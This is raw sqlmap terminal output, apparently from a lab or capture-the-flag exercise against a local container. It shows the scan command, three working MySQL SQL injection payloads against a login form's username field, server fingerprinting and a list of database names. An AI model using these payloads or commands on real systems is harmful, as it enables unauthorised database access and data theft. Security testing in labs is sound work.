 └─$ sqlmap -u "http://172.17.0.2/login.html" --forms --batch --dbs
{1.9.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 06:43:32 /2025-08-05/
[06:43:32] [INFO] testing connection to the target URL
[06:43:32] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/login.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[06:43:33] [INFO] resuming back-end DBMS 'mysql'
[06:43:33] [INFO] using '/home/vac/.local/share/sqlmap/output/results-08052025_0643am.csv' as the CSV results file i
n multiple targets mode
got a 302 redirect to 'http://172.17.0.2/logerror.html'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=TAUk' RLIKE (SELECT (CASE WHEN (9805=9805) THEN 0x5441556b ELSE 0x28 END))-- eNBW&password=lTe
d
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=TAUk' AND (SELECT 3552 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(3552=3552,1))),0x
7176627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VfdC&password=lTed
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=TAUk' AND (SELECT 3465 FROM (SELECT(SLEEP(5)))TBJT)-- gtSN&password=lTed
---
do you want to exploit this SQL injection? [Y/n] Y
[06:43:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[06:43:33] [INFO] fetching database names
[06:43:33] [INFO] resumed: 'information_schema'
[06:43:33] [INFO] resumed: 'performance_schema'
[06:43:33] [INFO] resumed: 'sys'
[06:43:33] [INFO] resumed: 'mysql'
[06:43:33] [INFO] resumed: 'users'